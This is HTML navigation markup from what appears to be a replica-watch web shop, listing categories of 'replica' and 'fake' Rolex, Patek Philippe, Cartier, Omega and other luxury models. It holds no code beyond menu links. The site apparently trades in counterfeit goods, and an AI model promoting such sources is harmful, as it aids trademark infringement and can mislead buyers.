								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Golden-Ellipse-Replica">Patek Philippe Golden Ellipse</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Gondolo-Replica">Patek Philippe Gondolo</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Grand-Complication-Replica">Patek Philippe Grand Complication</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Nautilus-Replica">Patek Philippe Nautilus</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Perpetual-Calendar-Replica">Patek Philippe Perpetual Calendar</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Twenty-4-Replica">Patek Philippe Twenty 4</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/piaget-replica">Piaget replica watch</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Altiplano">Piaget Altiplano</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Black-Tie">Piaget Black Tie </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Dancer">Piaget Dancer </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Emperador">Piaget Emperador</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Gouverneur">Piaget Gouverneur</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Limelight">Piaget Limelight</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Polo">Piaget Polo</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Possession">Piaget Possession</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Protocol">Piaget Protocol</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/piaget-replica/Piaget-Traditional">Piaget Traditional</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Porsche-Design-replica">Porsche Design replica watch</a>
  			 	  				<li>
			<a href="http://www.x-watches.co/Rolex-Replica">Rolex Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Role-SUBMARINER-fake">Rolex  SUBMARINER</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Air-King-Replica">Rolex Air-King</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Cellini-Replica">Rolex Cellini Replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Date-Replica">Rolex Date</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-Replica">Rolex Datejust</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-II-Replica">Rolex Datejust II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-Replica">Rolex Day-Date</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-II-Replica">Rolex Day-Date II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Daytona-Replica">Rolex Daytona</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-Replica">Rolex Explorer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Explorer-II-Replica">Rolex Explorer II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-GMT-Master-II-Replica">Rolex GMT-Master II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/rolex-land-dweller">Rolex Land-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Milgauss-Replica">Rolex Milgauss</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Oyster-Perpetual-Replica">Rolex Oyster Perpetual</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Sea-Dweller-Replica">Rolex Sea-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Sky-Dweller-Replica">Rolex Sky-Dweller</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-Replica">Rolex Yacht-Master</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Rolex-Replica/Rolex-Yacht-Master-II-Replica">Rolex Yacht-Master II</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Tag-Heuer-Replica">Tag Heuer Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Aquaracer-Replica">Tag Heuer Aquaracer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Replica">Tag Heuer Carrera</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Carrera-Calibre-1887-Replica">Tag Heuer Carrera Calibre 1887</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Formula-1-Replica">Tag Heuer Formula 1</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Golf-Replica">Tag Heuer Golf</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Grand-Carrera-Replica">Tag Heuer Grand Carrera</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/tagheuer-heritage-replica">Tag Heuer Heritage Replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Link-Replica">Tag Heuer Link</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monaco-Replica">Tag Heuer Monaco</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Monza-Replica">Tag Heuer Monza</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-Silverstone-Replica">Tag Heuer Silverstone</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Tag-Heuer-Replica/Tag-Heuer-SLR-Replica">Tag Heuer SLR</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Tudor">Tudor Replica</a>
  			 	  			  	</li>
  </ul>
  
</div>
</div>
</div>
</nav>
<div id="res-menu" class="main-menu nav-container1">
<div class="res-menu-inner">
<div class="container">
	<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
     <ul class="main-navigation">
          <li><a href="http://www.x-watches.co/A-Lange-Sohne-replica">A. Lange &amp; Sohne replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-1815"  >A. Lange &amp; Sohne 1815</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Cabaret"  >A. Lange &amp; Sohne Cabaret</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Datograph"  >A. Lange &amp; Sohne Datograph</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-1"  >A. Lange &amp; Sohne Lange 1</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-31"  >A. Lange &amp; Sohne Lange 31 </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Langematik"  >A. Lange &amp; Sohne Langematik</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Richard-Lange"  >A. Lange &amp; Sohne Richard Lange</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Saxonia"  >A. Lange &amp; Sohne Saxonia </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Zeitwerk"  >A. Lange &amp; Sohne Zeitwerk</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Audemars-Piguet-Replica">Audemars Piguet Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Classic-Classique"  >Audemars Piguet Classic Classique</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Code-1159"  >Audemars Piguet Code 11.59</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Edward-Piguet"  >Audemars Piguet Edward Piguet</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Pigue-Facettes"  >Audemars Piguet Facettes</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Jules-Audemars"  >Audemars Piguet Jules Audemars</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Millenary"  >Audemars Piguet Millenary</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Replica"  >Audemars Piguet Royal Oak</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Offshore-Replica"  >Audemars Piguet Royal Oak Offshore</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Bell-Ross-Replica">Bell &amp; Ross Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Aviation"  >Bell &amp; Ross Aviation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Marine"  >Bell &amp; Ross Marine</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Vintage"  >Bell &amp; Ross Vintage</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Breitling-Replica">Breitling Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-Replica"  >Breitling Avenger</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-II-Replica"  >Breitling Avenger II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-aviator-8"  >Breitling Aviator 8</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Bentley-Replica"  >Breitling Bentley</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronomat-Replica"  >Breitling Chronomat</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronospace-Replica"  >Breitling Chronospace</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Cockpit-Replica"  >Breitling Cockpit</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Colt-Replica"  >Breitling Colt</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-Replica"  >Breitling Emergency</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-II-Replica"  >Breitling Emergency II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Galactic-Replica"  >Breitling Galactic</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Montbrillant-Replica"  >Breitling Montbrillant</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Navitimer-Replica"  >Breitling Navitimer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-premier"  >Breitling Premier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Professional-Replica"  >Breitling Professional</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Super-Avenger-Replica"  >Breitling Super Avenger</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Replica"  >Breitling Superocean</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Heritage-Replica"  >Breitling Superocean Heritage</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/breitling-top-time"  >Breitling Top Time</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Breitling-Replica/Breitling-Transocean-Replica"  >Breitling Transocean</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Cartier-Replica">Cartier Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Calibre-De-Cartier-Replica"  >Calibre De Cartier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Baignoire-Replica"  >Cartier Baignoire</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Ballon-Bleu-Replica"  >Cartier Ballon Bleu</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Cle-Replica"  >Cartier Cle</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Drive-cartier"  >Cartier Drive de Cartier</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Must-21-Chronoscaph-Replica"  >Cartier Must 21 Chronoscaph</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Panthere"  >Cartier Panthere</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Pasha-Replica"  >Cartier Pasha</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Roadster-Replica"  >Cartier Roadster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Ronde-Replica"  >Cartier Ronde</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Rotonde-Replica"  >Cartier Rotonde</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Santos-Replica"  >Cartier Santos</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Tank-Replica"  >Cartier Tank</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Cartier-Replica/Cartier-Tortue-Replica"  >Cartier Tortue</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Chopard-Replica">Chopard Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Alpine-Eagle"  >Chopard Alpine Eagle</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Replica"  >Chopard Classic</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Racing-Replica"  >Chopard Classic Racing</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Happy-Sport-Replica"  >Chopard Happy Sport</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Imperiale-Replica"  >Chopard Imperiale</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-L.U.C-Replica"  >Chopard L.U.C</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-La-Strada-Replica"  >Chopard La Strada</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Mille-Miglia"  >Chopard Mille Miglia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Two-O-Ten-Replica"  >Chopard Two O Ten</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Chopard-Replica/Chopard-Your-Hour-Replica"  >Chopard Your Hour</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Hublot-Replica">Hublot Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Aero-Bang-Replica"  >Hublot Aero Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Replica"  >Hublot Big Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Classic-Fusion-Replica"  >Hublot Classic Fusion</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-King-Power-Replica"  >Hublot King Power</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-MasterPiece-Replica"  >Hublot MasterPiece</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Spirit-Of-Big-Bang-Replica"  >Hublot Spirit Of Big Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/hublot-square-bang"  >Hublot Square Bang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Tutti-Frutti-Replica"  >Hublot Tutti Frutti</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/IWC-Replica">IWC Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Aquatimer"  >IWC Aquatimer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Da-Vinci"  >IWC Da Vinci</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Ingenieur-replica"  >IWC Ingenieur</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Pilots-Watch"  >IWC Pilot's Watch</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Portofino-Replica"  >IWC Portofino</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Portuguese-Replica"  >IWC Portuguese</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/IWC-Replica/IWC-Vintage-replica"  >IWC Vintage</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Jaeger-LeCoultre">Jaeger-LeCoultre</a>
          </li>
        <li><a href="http://www.x-watches.co/Omega-Replica">Omega Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Constellation-Replica"  >Omega Constellation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-DeVille-Replica"  >Omega De Ville</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Globemaster-replica"  >Omega Globemaster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Replica"  >Omega Seamaster</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Aqua-Terra-Replica"  >Omega Seamaster Aqua Terra</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Planet-Ocean-Replica"  >Omega Seamaster Planet Ocean</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Olympic-Collection-Replica"  >Omega Specialities</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Omega-Replica/Omega-Speedmaster-Replica"  >Omega Speedmaster</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/panerai-replica">Panerai Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/Panerai-Luminor"  >Panerai Luminor replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/Panerai-Radiomir-replica"  >Panerai Radiomir replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/panerai-replica/panerai-submersible"  >Panerai Submersible</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Patek-Philippe-Replica">Patek Philippe Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Annual-Calendar-Replica"  >Patek Philippe Annual Calendar</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Aquanaut-Replica"  >Patek Philippe Aquanaut</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Calatrava-Replica"  >Patek Philippe Calatrava</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complicated-Replica"  >Patek Philippe Complicated</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complications-Replica"  >Patek Philippe Complications</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Golden-Ellipse-Replica"  >Patek Philippe Golden Ellipse</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Gondolo-Replica"  >Patek Philippe Gondolo</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Grand-Complication-Replica"  >Patek Philippe Grand Complication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Nautilus-Replica"  >Patek Philippe Nautilus</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Perpetual-Calendar-Replica"  >Patek Philippe Perpetual Calendar</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Twenty-4-Replica"  >Patek Philippe Twenty 4</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/piaget-replica">Piaget replica watch</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Altiplano"  >Piaget Altiplano</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Black-Tie"  >Piaget Black Tie </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Dancer"  >Piaget Dancer </a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Emperador"  >Piaget Emperador</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Gouverneur"  >Piaget Gouverneur</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Limelight"  >Piaget Limelight</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Polo"  >Piaget Polo</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Possession"  >Piaget Possession</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Protocol"  >Piaget Protocol</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/piaget-replica/Piaget-Traditional"  >Piaget Traditional</a>
				
						  
			</li>		
                            </ul>
        
          </li>
        <li><a href="http://www.x-watches.co/Porsche-Design-replica">Porsche Design replica watch</a>
          </li>
        <li><a href="http://www.x-watches.co/Rolex-Replica">Rolex Replica</a>
      
                <ul>
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Role-SUBMARINER-fake"  >Rolex  SUBMARINER</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Air-King-Replica"  >Rolex Air-King</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Cellini-Replica"  >Rolex Cellini Replica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Date-Replica"  >Rolex Date</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-Replica"  >Rolex Datejust</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Datejust-II-Replica"  >Rolex Datejust II</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-Replica"  >Rolex Day-Date</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="http://www.x-watches.co/Rolex-Replica/Rolex-Day-Date-II-Replica"  >Rolex Day-Date II</a>
				
						  
			</li>		
